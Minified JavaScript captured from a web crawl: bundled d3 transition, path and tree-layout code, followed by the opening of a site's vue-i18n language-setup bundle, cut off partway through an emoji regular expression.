n,r,i,o=ir.lastIndex=or.lastIndex=0,s=-1,a=[],c=[];t+="",e+="";while((n=ir.exec(t))&&(r=or.exec(e)))(i=r.index)>o&&(i=e.slice(o,i),a[s]?a[s]+=i:a[++s]=i),(n=n[0])===(r=r[0])?a[s]?a[s]+=r:a[++s]=r:(a[++s]=null,c.push({i:s,x:Ke(n,r)})),o=or.lastIndex;return o<e.length&&(i=e.slice(o),a[s]?a[s]+=i:a[++s]=i),a.length<2?c[0]?ar(c[0].x):sr(e):(e=c.length,function(t){for(var n,r=0;r<e;++r)a[(n=c[r]).i]=n.x(t);return a.join("")})}function lr(t,e){var n;return("number"===typeof e?Ke:e instanceof On?nr:(n=On(e))?(e=n,nr):cr)(t,e)}function ur(t){return function(){this.removeAttribute(t)}}function hr(t){return function(){this.removeAttributeNS(t.space,t.local)}}function fr(t,e,n){var r,i,o=n+"";return function(){var s=this.getAttribute(t);return s===o?null:s===r?i:i=e(r=s,n)}}function pr(t,e,n){var r,i,o=n+"";return function(){var s=this.getAttributeNS(t.space,t.local);return s===o?null:s===r?i:i=e(r=s,n)}}function dr(t,e,n){var r,i,o;return function(){var s,a,c=n(this);if(null!=c)return s=this.getAttribute(t),a=c+"",s===a?null:s===r&&a===i?o:(i=a,o=e(r=s,c));this.removeAttribute(t)}}function mr(t,e,n){var r,i,o;return function(){var s,a,c=n(this);if(null!=c)return s=this.getAttributeNS(t.space,t.local),a=c+"",s===a?null:s===r&&a===i?o:(i=a,o=e(r=s,c));this.removeAttributeNS(t.space,t.local)}}function gr(t,e){var n=G(t),r="transform"===n?rn:lr;return this.attrTween(t,"function"===typeof e?(n.local?mr:dr)(n,r,cn(this,"attr."+t,e)):null==e?(n.local?hr:ur)(n):(n.local?pr:fr)(n,r,e))}function yr(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}function vr(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}function br(t,e){var n,r;function i(){var i=e.apply(this,arguments);return i!==r&&(n=(r=i)&&vr(t,i)),n}return i._value=e,i}function wr(t,e){var n,r;function i(){var i=e.apply(this,arguments);return i!==r&&(n=(r=i)&&yr(t,i)),n}return i._value=e,i}function _r(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!==typeof e)throw new Error;var r=G(t);return this.tween(n,(r.local?br:wr)(r,e))}function xr(t,e){return function(){je(this,t).delay=+e.apply(this,arguments)}}function kr(t,e){return e=+e,function(){je(this,t).delay=e}}function Ar(t){var e=this._id;return arguments.length?this.each(("function"===typeof t?xr:kr)(e,t)):He(this.node(),e).delay}function Sr(t,e){return function(){Ue(this,t).duration=+e.apply(this,arguments)}}function Er(t,e){return e=+e,function(){Ue(this,t).duration=e}}function Cr(t){var e=this._id;return arguments.length?this.each(("function"===typeof t?Sr:Er)(e,t)):He(this.node(),e).duration}function Tr(t,e){if("function"!==typeof e)throw new Error;return function(){Ue(this,t).ease=e}}function Or(t){var e=this._id;return arguments.length?this.each(Tr(e,t)):He(this.node(),e).ease}function Mr(t,e){return function(){var n=e.apply(this,arguments);if("function"!==typeof n)throw new Error;Ue(this,t).ease=n}}function Nr(t){if("function"!==typeof t)throw new Error;return this.each(Mr(this._id,t))}function Dr(t){"function"!==typeof t&&(t=f(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var o,s=e[i],a=s.length,c=r[i]=[],l=0;l<a;++l)(o=s[l])&&t.call(o,o.__data__,l,s)&&c.push(o);return new ai(r,this._parents,this._name,this._id)}function Ir(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,r=e.length,i=n.length,o=Math.min(r,i),s=new Array(r),a=0;a<o;++a)for(var c,l=e[a],u=n[a],h=l.length,f=s[a]=new Array(h),p=0;p<h;++p)(c=l[p]||u[p])&&(f[p]=c);for(;a<r;++a)s[a]=e[a];return new ai(s,this._parents,this._name,this._id)}function Lr(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}function qr(t,e,n){var r,i,o=Lr(e)?je:Ue;return function(){var s=o(this,t),a=s.on;a!==r&&(i=(r=a).copy()).on(e,n),s.on=i}}function Fr(t,e){var n=this._id;return arguments.length<2?He(this.node(),n).on.on(t):this.each(qr(n,t,e))}function Br(t){return function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}}function Rr(){return this.on("end.remove",Br(this._id))}function $r(t){var e=this._name,n=this._id;"function"!==typeof t&&(t=o(t));for(var r=this._groups,i=r.length,s=new Array(i),a=0;a<i;++a)for(var c,l,u=r[a],h=u.length,f=s[a]=new Array(h),p=0;p<h;++p)(c=u[p])&&(l=t.call(c,c.__data__,p,u))&&("__data__"in c&&(l.__data__=c.__data__),f[p]=l,Pe(f[p],e,n,p,f,He(c,n)));return new ai(s,this._parents,e,n)}function zr(t){var e=this._name,n=this._id;"function"!==typeof t&&(t=l(t));for(var r=this._groups,i=r.length,o=[],s=[],a=0;a<i;++a)for(var c,u=r[a],h=u.length,f=0;f<h;++f)if(c=u[f]){for(var p,d=t.call(c,c.__data__,f,u),m=He(c,n),g=0,y=d.length;g<y;++g)(p=d[g])&&Pe(p,e,n,g,d,m);o.push(d),s.push(c)}return new ai(o,s,e,n)}var Pr=re.prototype.constructor;function jr(){return new Pr(this._groups,this._parents)}function Ur(t,e){var n,r,i;return function(){var o=ot(this,t),s=(this.style.removeProperty(t),ot(this,t));return o===s?null:o===n&&s===r?i:i=e(n=o,r=s)}}function Hr(t){return function(){this.style.removeProperty(t)}}function Vr(t,e,n){var r,i,o=n+"";return function(){var s=ot(this,t);return s===o?null:s===r?i:i=e(r=s,n)}}function Gr(t,e,n){var r,i,o;return function(){var s=ot(this,t),a=n(this),c=a+"";return null==a&&(this.style.removeProperty(t),c=a=ot(this,t)),s===c?null:s===r&&c===i?o:(i=c,o=e(r=s,a))}}function Wr(t,e){var n,r,i,o,s="style."+e,a="end."+s;return function(){var c=Ue(this,t),l=c.on,u=null==c.value[s]?o||(o=Hr(e)):void 0;l===n&&i===u||(r=(n=l).copy()).on(a,i=u),c.on=r}}function Kr(t,e,n){var r="transform"===(t+="")?nn:lr;return null==e?this.styleTween(t,Ur(t,r)).on("end.style."+t,Hr(t)):"function"===typeof e?this.styleTween(t,Gr(t,r,cn(this,"style."+t,e))).each(Wr(this._id,t)):this.styleTween(t,Vr(t,r,e),n).on("end.style."+t,null)}function Xr(t,e,n){return function(r){this.style.setProperty(t,e.call(this,r),n)}}function Yr(t,e,n){var r,i;function o(){var o=e.apply(this,arguments);return o!==i&&(r=(i=o)&&Xr(t,o,n)),r}return o._value=e,o}function Zr(t,e,n){var r="style."+(t+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==e)return this.tween(r,null);if("function"!==typeof e)throw new Error;return this.tween(r,Yr(t,e,null==n?"":n))}function Jr(t){return function(){this.textContent=t}}function Qr(t){return function(){var e=t(this);this.textContent=null==e?"":e}}function ti(t){return this.tween("text","function"===typeof t?Qr(cn(this,"text",t)):Jr(null==t?"":t+""))}function ei(t){return function(e){this.textContent=t.call(this,e)}}function ni(t){var e,n;function r(){var r=t.apply(this,arguments);return r!==n&&(e=(n=r)&&ei(r)),e}return r._value=t,r}function ri(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!==typeof t)throw new Error;return this.tween(e,ni(t))}function ii(){for(var t=this._name,e=this._id,n=li(),r=this._groups,i=r.length,o=0;o<i;++o)for(var s,a=r[o],c=a.length,l=0;l<c;++l)if(s=a[l]){var u=He(s,e);Pe(s,t,n,l,a,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new ai(r,this._parents,t,n)}function oi(){var t,e,n=this,r=n._id,i=n.size();return new Promise((function(o,s){var a={value:s},c={value:function(){0===--i&&o()}};n.each((function(){var n=Ue(this,r),i=n.on;i!==t&&(e=(t=i).copy(),e._.cancel.push(a),e._.interrupt.push(a),e._.end.push(c)),n.on=e})),0===i&&o()}))}var si=0;function ai(t,e,n,r){this._groups=t,this._parents=e,this._name=n,this._id=r}function ci(t){return re().transition(t)}function li(){return++si}var ui=re.prototype;function hi(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}ai.prototype=ci.prototype={constructor:ai,select:$r,selectAll:zr,selectChild:ui.selectChild,selectChildren:ui.selectChildren,filter:Dr,merge:Ir,selection:jr,transition:ii,call:ui.call,nodes:ui.nodes,node:ui.node,size:ui.size,empty:ui.empty,each:ui.each,on:Fr,attr:gr,attrTween:_r,style:Kr,styleTween:Zr,text:ti,textTween:ri,remove:Rr,tween:an,delay:Ar,duration:Cr,ease:Or,easeVarying:Nr,end:oi,[Symbol.iterator]:ui[Symbol.iterator]};var fi={time:null,delay:0,duration:250,ease:hi};function pi(t,e){var n;while(!(n=t.__transition)||!(n=n[e]))if(!(t=t.parentNode))throw new Error(`transition ${e} not found`);return n}function di(t){var e,n;t instanceof ai?(e=t._id,t=t._name):(e=li(),(n=fi).time=xe(),t=null==t?null:t+"");for(var r=this._groups,i=r.length,o=0;o<i;++o)for(var s,a=r[o],c=a.length,l=0;l<c;++l)(s=a[l])&&Pe(s,t,e,l,a,n||pi(s,e));return new ai(r,this._parents,t,e)}re.prototype.interrupt=We,re.prototype.transition=di;const{abs:mi,max:gi,min:yi}=Math;function vi(t){return[+t[0],+t[1]]}function bi(t){return[vi(t[0]),vi(t[1])]}["w","e"].map(wi),["n","s"].map(wi),["n","w","e","s","nw","ne","sw","se"].map(wi);function wi(t){return{type:t}}class _i extends Map{constructor(t,e=Si){if(super(),Object.defineProperties(this,{_intern:{value:new Map},_key:{value:e}}),null!=t)for(const[n,r]of t)this.set(n,r)}get(t){return super.get(xi(this,t))}has(t){return super.has(xi(this,t))}set(t,e){return super.set(ki(this,t),e)}delete(t){return super.delete(Ai(this,t))}}Set;function xi({_intern:t,_key:e},n){const r=e(n);return t.has(r)?t.get(r):n}function ki({_intern:t,_key:e},n){const r=e(n);return t.has(r)?t.get(r):(t.set(r,n),n)}function Ai({_intern:t,_key:e},n){const r=e(n);return t.has(r)&&(n=t.get(r),t.delete(r)),n}function Si(t){return null!==t&&"object"===typeof t?t.valueOf():t}function Ei(t,e){switch(arguments.length){case 0:break;case 1:this.range(t);break;default:this.range(e).domain(t);break}return this}const Ci=Symbol("implicit");function Ti(){var t=new _i,e=[],n=[],r=Ci;function i(i){let o=t.get(i);if(void 0===o){if(r!==Ci)return r;t.set(i,o=e.push(i)-1)}return n[o%n.length]}return i.domain=function(n){if(!arguments.length)return e.slice();e=[],t=new _i;for(const r of n)t.has(r)||t.set(r,e.push(r)-1);return i},i.range=function(t){return arguments.length?(n=Array.from(t),i):n.slice()},i.unknown=function(t){return arguments.length?(r=t,i):r},i.copy=function(){return Ti(e,n).unknown(r)},Ei.apply(i,arguments),i}function Oi(t){var e=t.length/6|0,n=new Array(e),r=0;while(r<e)n[r]="#"+t.slice(6*r,6*++r);return n}const Mi=Oi("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf");var Ni=Array.prototype.slice;function Di(t){return function(){return t}}class Ii{constructor(t,e){this._context=t,this._x=e}areaStart(){this._line=0}areaEnd(){this._line=NaN}lineStart(){this._point=0}lineEnd(){(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line}point(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:this._x?this._context.bezierCurveTo(this._x0=(this._x0+t)/2,this._y0,this._x0,e,t,e):this._context.bezierCurveTo(this._x0,this._y0=(this._y0+e)/2,t,this._y0,t,e);break}this._x0=t,this._y0=e}}function Li(t){return new Ii(t,!0)}const qi=Math.PI,Fi=2*qi,Bi=1e-6,Ri=Fi-Bi;function $i(t){this._+=t[0];for(let e=1,n=t.length;e<n;++e)this._+=arguments[e]+t[e]}function zi(t){let e=Math.floor(t);if(!(e>=0))throw new Error(`invalid digits: ${t}`);if(e>15)return $i;const n=10**e;return function(t){this._+=t[0];for(let e=1,r=t.length;e<r;++e)this._+=Math.round(arguments[e]*n)/n+t[e]}}class Pi{constructor(t){this._x0=this._y0=this._x1=this._y1=null,this._="",this._append=null==t?$i:zi(t)}moveTo(t,e){this._append`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}`}closePath(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._append`Z`)}lineTo(t,e){this._append`L${this._x1=+t},${this._y1=+e}`}quadraticCurveTo(t,e,n,r){this._append`Q${+t},${+e},${this._x1=+n},${this._y1=+r}`}bezierCurveTo(t,e,n,r,i,o){this._append`C${+t},${+e},${+n},${+r},${this._x1=+i},${this._y1=+o}`}arcTo(t,e,n,r,i){if(t=+t,e=+e,n=+n,r=+r,i=+i,i<0)throw new Error(`negative radius: ${i}`);let o=this._x1,s=this._y1,a=n-t,c=r-e,l=o-t,u=s-e,h=l*l+u*u;if(null===this._x1)this._append`M${this._x1=t},${this._y1=e}`;else if(h>Bi)if(Math.abs(u*a-c*l)>Bi&&i){let f=n-o,p=r-s,d=a*a+c*c,m=f*f+p*p,g=Math.sqrt(d),y=Math.sqrt(h),v=i*Math.tan((qi-Math.acos((d+h-m)/(2*g*y)))/2),b=v/y,w=v/g;Math.abs(b-1)>Bi&&this._append`L${t+b*l},${e+b*u}`,this._append`A${i},${i},0,0,${+(u*f>l*p)},${this._x1=t+w*a},${this._y1=e+w*c}`}else this._append`L${this._x1=t},${this._y1=e}`;else;}arc(t,e,n,r,i,o){if(t=+t,e=+e,n=+n,o=!!o,n<0)throw new Error(`negative radius: ${n}`);let s=n*Math.cos(r),a=n*Math.sin(r),c=t+s,l=e+a,u=1^o,h=o?r-i:i-r;null===this._x1?this._append`M${c},${l}`:(Math.abs(this._x1-c)>Bi||Math.abs(this._y1-l)>Bi)&&this._append`L${c},${l}`,n&&(h<0&&(h=h%Fi+Fi),h>Ri?this._append`A${n},${n},0,1,${u},${t-s},${e-a}A${n},${n},0,1,${u},${this._x1=c},${this._y1=l}`:h>Bi&&this._append`A${n},${n},0,${+(h>=qi)},${u},${this._x1=t+n*Math.cos(i)},${this._y1=e+n*Math.sin(i)}`)}rect(t,e,n,r){this._append`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}h${n=+n}v${+r}h${-n}Z`}toString(){return this._}}function ji(){return new Pi}function Ui(t){let e=3;return t.digits=function(n){if(!arguments.length)return e;if(null==n)e=null;else{const t=Math.floor(n);if(!(t>=0))throw new RangeError(`invalid digits: ${n}`);e=t}return t},()=>new Pi(e)}function Hi(t){return t[0]}function Vi(t){return t[1]}function Gi(t){return t.source}function Wi(t){return t.target}function Ki(t){let e=Gi,n=Wi,r=Hi,i=Vi,o=null,s=null,a=Ui(c);function c(){let c;const l=Ni.call(arguments),u=e.apply(this,l),h=n.apply(this,l);if(null==o&&(s=t(c=a())),s.lineStart(),l[0]=u,s.point(+r.apply(this,l),+i.apply(this,l)),l[0]=h,s.point(+r.apply(this,l),+i.apply(this,l)),s.lineEnd(),c)return s=null,c+""||null}return c.source=function(t){return arguments.length?(e=t,c):e},c.target=function(t){return arguments.length?(n=t,c):n},c.x=function(t){return arguments.length?(r="function"===typeof t?t:Di(+t),c):r},c.y=function(t){return arguments.length?(i="function"===typeof t?t:Di(+t),c):i},c.context=function(e){return arguments.length?(null==e?o=s=null:s=t(o=e),c):o},c}function Xi(){return Ki(Li)}function Yi(t,e,n){this.k=t,this.x=e,this.y=n}ji.prototype=Pi.prototype,Yi.prototype={constructor:Yi,scale:function(t){return 1===t?this:new Yi(this.k*t,this.x,this.y)},translate:function(t,e){return 0===t&0===e?this:new Yi(this.k,this.x+this.k*t,this.y+this.k*e)},apply:function(t){return[t[0]*this.k+this.x,t[1]*this.k+this.y]},applyX:function(t){return t*this.k+this.x},applyY:function(t){return t*this.k+this.y},invert:function(t){return[(t[0]-this.x)/this.k,(t[1]-this.y)/this.k]},invertX:function(t){return(t-this.x)/this.k},invertY:function(t){return(t-this.y)/this.k},rescaleX:function(t){return t.copy().domain(t.range().map(this.invertX,this).map(t.invert,t))},rescaleY:function(t){return t.copy().domain(t.range().map(this.invertY,this).map(t.invert,t))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var Zi=new Yi(1,0,0);function Ji(t){while(!t.__zoom)if(!(t=t.parentNode))return Zi;return t.__zoom}Ji.prototype=Yi.prototype;const Qi=typeof navigator<"u"&&navigator.userAgent.includes("Macintosh"),to=Ti(Mi),eo=(t=1,e=3,n=2)=>r=>t+e/n**r.state.depth;eo();function no(t){var e=0,n=t.children,r=n&&n.length;if(r)for(;--r>=0;)e+=n[r].value;else e=1;t.value=e}function ro(){return this.eachAfter(no)}function io(t){var e,n,r,i,o=this,s=[o];do{for(e=s.reverse(),s=[];o=e.pop();)if(t(o),n=o.children,n)for(r=0,i=n.length;r<i;++r)s.push(n[r])}while(s.length);return this}function oo(t){for(var e,n,r=this,i=[r];r=i.pop();)if(t(r),e=r.children,e)for(n=e.length-1;n>=0;--n)i.push(e[n]);return this}function so(t){for(var e,n,r,i=this,o=[i],s=[];i=o.pop();)if(s.push(i),e=i.children,e)for(n=0,r=e.length;n<r;++n)o.push(e[n]);for(;i=s.pop();)t(i);return this}function ao(t){return this.eachAfter((function(e){for(var n=+t(e.data)||0,r=e.children,i=r&&r.length;--i>=0;)n+=r[i].value;e.value=n}))}function co(t){return this.eachBefore((function(e){e.children&&e.children.sort(t)}))}function lo(t){for(var e=this,n=uo(e,t),r=[e];e!==n;)e=e.parent,r.push(e);for(var i=r.length;t!==n;)r.splice(i,0,t),t=t.parent;return r}function uo(t,e){if(t===e)return t;var n=t.ancestors(),r=e.ancestors(),i=null;for(t=n.pop(),e=r.pop();t===e;)i=t,t=n.pop(),e=r.pop();return i}function ho(){for(var t=this,e=[t];t=t.parent;)e.push(t);return e}function fo(){var t=[];return this.each((function(e){t.push(e)})),t}function po(){var t=[];return this.eachBefore((function(e){e.children||t.push(e)})),t}function mo(){var t=this,e=[];return t.each((function(n){n!==t&&e.push({source:n.parent,target:n})})),e}function go(t,e){var n,r,i,o,s,a=new _o(t),c=+t.value&&(a.value=t.value),l=[a];for(null==e&&(e=vo);n=l.pop();)if(c&&(n.value=+n.data.value),(i=e(n.data))&&(s=i.length))for(n.children=new Array(s),o=s-1;o>=0;--o)l.push(r=n.children[o]=new _o(i[o])),r.parent=n,r.depth=n.depth+1;return a.eachBefore(wo)}function yo(){return go(this).eachBefore(bo)}function vo(t){return t.children}function bo(t){t.data=t.data.data}function wo(t){var e=0;do{t.height=e}while((t=t.parent)&&t.height<++e)}function _o(t){this.data=t,this.depth=this.height=0,this.parent=null}_o.prototype=go.prototype={constructor:_o,count:ro,each:io,eachAfter:so,eachBefore:oo,sum:ao,sort:co,path:lo,ancestors:ho,descendants:fo,leaves:po,links:mo,copy:yo};const xo="2.1.2",ko={version:xo},{version:Ao}=ko,So=Object.freeze({children:t=>t.children,nodeSize:t=>t.data.size,spacing:0});function Eo(t){const e=Object.assign({},So,t);function n(t){const n=e[t];return"function"==typeof n?n:()=>n}function r(t){const e=s(o(),t,(t=>t.children));return e.update(),e.data}function i(){const t=n("nodeSize"),e=n("spacing");return class n extends go.prototype.constructor{constructor(t){super(t)}copy(){const t=s(this.constructor,this,(t=>t.children));return t.each((t=>t.data=t.data.data)),t}get size(){return t(this)}spacing(t){return e(this,t)}get nodes(){return this.descendants()}get xSize(){return this.size[0]}get ySize(){return this.size[1]}get top(){return this.y}get bottom(){return this.y+this.ySize}get left(){return this.x-this.xSize/2}get right(){return this.x+this.xSize/2}get root(){const t=this.ancestors();return t[t.length-1]}get numChildren(){return this.hasChildren?this.children.length:0}get hasChildren(){return!this.noChildren}get noChildren(){return null===this.children}get firstChild(){return this.hasChildren?this.children[0]:null}get lastChild(){return this.hasChildren?this.children[this.numChildren-1]:null}get extents(){return(this.children||[]).reduce(((t,e)=>n.maxExtents(t,e.extents)),this.nodeExtents)}get nodeExtents(){return{top:this.top,bottom:this.bottom,left:this.left,right:this.right}}static maxExtents(t,e){return{top:Math.min(t.top,e.top),bottom:Math.max(t.bottom,e.bottom),left:Math.min(t.left,e.left),right:Math.max(t.right,e.right)}}}}function o(){const t=i(),e=n("nodeSize"),r=n("spacing");return class extends t{constructor(t){super(t),Object.assign(this,{x:0,y:0,relX:0,prelim:0,shift:0,change:0,lExt:this,lExtRelX:0,lThr:null,rExt:this,rExtRelX:0,rThr:null})}get size(){return e(this.data)}spacing(t){return r(this.data,t.data)}get x(){return this.data.x}set x(t){this.data.x=t}get y(){return this.data.y}set y(t){this.data.y=t}update(){return Co(this),To(this),this}}}function s(t,e,n){const r=(e,i)=>{const o=new t(e);Object.assign(o,{parent:i,depth:null===i?0:i.depth+1,height:0,length:1});const s=n(e)||[];return o.children=0===s.length?null:s.map((t=>r(t,o))),o.children&&Object.assign(o,o.children.reduce(((t,e)=>({height:Math.max(t.height,e.height+1),length:t.length+e.length})),o)),o};return r(e,null)}return Object.assign(r,{nodeSize(t){return arguments.length?(e.nodeSize=t,r):e.nodeSize},spacing(t){return arguments.length?(e.spacing=t,r):e.spacing},children(t){return arguments.length?(e.children=t,r):e.children},hierarchy(t,n){const r=typeof n>"u"?e.children:n;return s(i(),t,r)},dump(t){const e=n("nodeSize"),r=t=>n=>{const i=t+"  ",o=t+"    ",{x:s,y:a}=n,c=e(n),l=n.children||[],u=0===l.length?" ":`,${i}children: [${o}${l.map(r(o)).join(o)}${i}],${t}`;return`{ size: [${c.join(", ")}],${i}x: ${s}, y: ${a}${u}},`};return r("\n")(t)}}),r}Eo.version=Ao;const Co=(t,e=0)=>(t.y=e,(t.children||[]).reduce(((e,n)=>{const[r,i]=e;Co(n,t.y+t.ySize);const o=(0===r?n.lExt:n.rExt).bottom;0!==r&&Mo(t,r,i);const s=Ro(o,r,i);return[r+1,s]}),[0,null]),Oo(t),Bo(t),t),To=(t,e,n)=>{typeof e>"u"&&(e=-t.relX-t.prelim,n=0);const r=e+t.relX;return t.relX=r+t.prelim-n,t.prelim=0,t.x=n+t.relX,(t.children||[]).forEach((e=>To(e,r,t.x))),t},Oo=t=>{(t.children||[]).reduce(((t,e)=>{const[n,r]=t,i=n+e.shift,o=r+i+e.change;return e.relX+=o,[i,o]}),[0,0])},Mo=(t,e,n)=>{const r=t.children[e-1],i=t.children[e];let o=r,s=r.relX,a=i,c=i.relX,l=!0;for(;o&&a;){o.bottom>n.lowY&&(n=n.next);const r=s+o.prelim-(c+a.prelim)+o.xSize/2+a.xSize/2+o.spacing(a);(r>0||r<0&&l)&&(c+=r,No(i,r),Do(t,e,n.index,r)),l=!1;const u=o.bottom,h=a.bottom;u<=h&&(o=Lo(o),o&&(s+=o.relX)),u>=h&&(a=Io(a),a&&(c+=a.relX))}!o&&a?qo(t,e,a,c):o&&!a&&Fo(t,e,o,s)},No=(t,e)=>{t.relX+=e,t.lExtRelX+=e,t.rExtRelX+=e},Do=(t,e,n,r)=>{const i=t.children[e],o=e-n;if(o>1){const e=r/o;t.children[n+1].shift+=e,i.shift-=e,i.change-=r-e}},Io=t=>t.hasChildren?t.firstChild:t.lThr,Lo=t=>t.hasChildren?t.lastChild:t.rThr,qo=(t,e,n,r)=>{const i=t.firstChild,o=i.lExt,s=t.children[e];o.lThr=n;const a=r-n.relX-i.lExtRelX;o.relX+=a,o.prelim-=a,i.lExt=s.lExt,i.lExtRelX=s.lExtRelX},Fo=(t,e,n,r)=>{const i=t.children[e],o=i.rExt,s=t.children[e-1];o.rThr=n;const a=r-n.relX-i.rExtRelX;o.relX+=a,o.prelim-=a,i.rExt=s.rExt,i.rExtRelX=s.rExtRelX},Bo=t=>{if(t.hasChildren){const e=t.firstChild,n=t.lastChild,r=(e.prelim+e.relX-e.xSize/2+n.relX+n.prelim+n.xSize/2)/2;Object.assign(t,{prelim:r,lExt:e.lExt,lExtRelX:e.lExtRelX,rExt:n.rExt,rExtRelX:n.rExtRelX})}},Ro=(t,e,n)=>{for(;null!==n&&t>=n.lowY;)n=n.next;return{lowY:t,index:e,next:n}};Xi();new r.qn}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/app.d7efa3e4.js
body_size: 50178
content:
(()=>{var e={22079:e=>{var t=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=t||e;return Object.keys(r).length?(n=n.replace(/\{.+?\}/g,(function(e,t){var n,i=e.slice(1,e.length-1);return null!==(n=r[i])&&void 0!==n?n:""})),n):n};e.exports={i18nSlot:t}},24660:(e,t,r)=>{"use strict";r.r(t),r.d(t,{$t:()=>p,$tc:()=>D,currentLang:()=>v,default:()=>b,setLanguage:()=>g,setup:()=>F});var n=r(27177),i=r(40785),a=r(51014),o=r.n(a),s=r(26349),u=r(97001),c=r(22079),l=r(31712),d=r.n(l);function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}s["default"].use(u.A);var p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=_.t(e,t);return(0,c.i18nSlot)(e,r,t)},D=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=_.tc(e,t,r);return(0,c.i18nSlot)(e,n,r)},m=s["default"].prototype._init;s["default"].prototype._init=function(e){m.call(this,f({i18n:_},e))},s["default"].prototype.$t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return p(e,t)},s["default"].prototype.$tc=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return D(e,t,r)};var g=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];document.cookie="".concat(y.key,"=").concat(e,"; path=").concat(y.path,"; expires=").concat(y.expires,"; domain=").concat(y.domain,";"),t&&window.location.reload()},_=new u.A({silentTranslationWarn:!0,formatFallbackMessages:!0}),v="",y={path:"/",expires:"",domain:location.hostname.split(".").slice(-2).join("."),key:"localeLanguage"},F=function(e){var t=e.defaultLang,i=e.langList,a=void 0===i?[]:i,u=e.cookie,c=e.languageKey,l=e.uiFramework,h=void 0===l?"element-ui":l,p=e.cdnPrefix,D=void 0===p?"":p;return u&&(y=f(f({},y),u)),new Promise(function(){var e=(0,n.A)(o().mark((function e(n){var i,u,l,f,p;return o().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return i=document.cookie.match(new RegExp("(^| )".concat(y.key,"=([^;]*)(;|$)"))),u=i&&i[2]?i[2]:"",l=new URLSearchParams(window.location.search),f=l.get(c),v=f||u||window.navigator.language.toLowerCase().split(/-|_/)[0],-1===a.findIndex((function(e){return e.code===v}))&&(v=t),_.locale=v,_.fallbackLocale=v,document.documentElement.setAttribute("lang",v),s["default"].config.lang=v,p=function(){try{var e=v.replace(/_/g,"-"),t=e.split("-");if(e=t[1]?"".concat(t[0],"-").concat(t[1].toUpperCase()):t[0],e="zh"===e?"zh-CN":"vant"===h&&"en"===e?"en-US":e,"vant"===h){var n=Object(function(){var e=new Error("Cannot find module 'undefined'");throw e.code="MODULE_NOT_FOUND",e}()),i=r(Object(function(){var e=new Error("Cannot find module 'vant'");throw e.code="MODULE_NOT_FOUND",e}())),a=i.Locale;a.use(e,n)}else{var o=r(59760)("./".concat(e)),s=r(55987);s.use(o["default"])}}catch(u){console.error(u)}return d().get("".concat(D,"/lang/lang-").concat(v,".json")).then((function(e){_.setLocaleMessage(v,e.data)}))["catch"]((function(e){console.error(e)}))["finally"]((function(){g(v,!1)}))},e.next=13,p(v);case 13:n();case 14:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())};window.i18n=_;const b=_},54672:e=>{e.exports=function(){return/[#*0-9]\uFE0F?\u20E3|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26AA\u26B0\u26B1\u26BD\u26BE\u26C4\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0-\u26F5\u26F7\u26F8\u26FA\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u27A1\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B55\u3030\u303D\u3297\u3299]\uFE0F?|[\u261D\u270C\u270D](?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?|[\u270A\u270B](?:\uD83C[\uDFFB-\uDFFF])?|[\u23E9-\u23EC\u23F0\u23F3\u25FD\u2693\u26A1